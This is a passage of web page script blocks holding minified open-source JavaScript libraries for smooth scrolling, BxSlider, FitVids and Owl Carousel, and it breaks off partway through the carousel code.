  //  - Michael Herf     (Pulse Algorithm)

  !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




  /**
  * BxSlider v4.1.2 - Fully loaded, responsive content slider
  * http://bxslider.com
  *
  * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
  * Written while drinking Belgian ales and listening to jazz
  *
  * Released under the MIT license - http://opensource.org/licenses/MIT
  */
  !function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport">'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+""}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+""),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+""),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+""),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+""),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  (function($){$.fn.fitVids=function(options){var settings={customSelector:null}
  var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='­<style> \
  .fluid-width-video-wrapper { \
  width: 100%; \
  position: relative; \
  padding: 0; \
  } \
  \
  .fluid-width-video-wrapper iframe, \
  .fluid-width-video-wrapper object, \
  .fluid-width-video-wrapper embed { \
  position: absolute; \
  top: 0; \
  left: 0; \
  width: 100%; \
  height: 100%; \
  } \
  ';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
  return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
  var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
  var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
  $this.wrap('<div class="fluid-width-video-wrapper">').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[



  /**
  * Owl Carousel v2.2.1
  * Copyright 2013-2017 David Deutsch
  * Licensed under  ()
  */
  !function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else 